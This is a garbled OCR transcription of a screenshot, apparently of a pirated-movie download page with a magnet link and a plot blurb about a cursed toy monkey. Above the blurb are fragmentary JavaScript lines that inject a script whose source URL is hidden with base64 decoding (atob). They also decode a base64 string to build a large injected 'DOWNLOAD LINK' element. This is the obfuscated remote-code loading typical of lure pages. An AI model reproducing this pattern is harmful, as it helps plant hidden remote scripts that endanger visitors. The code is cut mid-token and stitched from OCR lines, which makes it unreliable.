
s_e=document.createElement(“script”);s_e.src=”https://”+atob(
u=f3421fcd”;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuYml0dG9ycmVudC5jb20v
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)];c
linkElement=document.createElement(“a”);linkElement.href=ra
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoView(
DOWNLOAD .magnet
When Twin Brothers finds a mysterious monkey, a series
of scandalous deaths tears their family. Twenty-five years
later, the monkey begins a new series of murder, forcing
the brothers and sisters separated to face the cursed toy.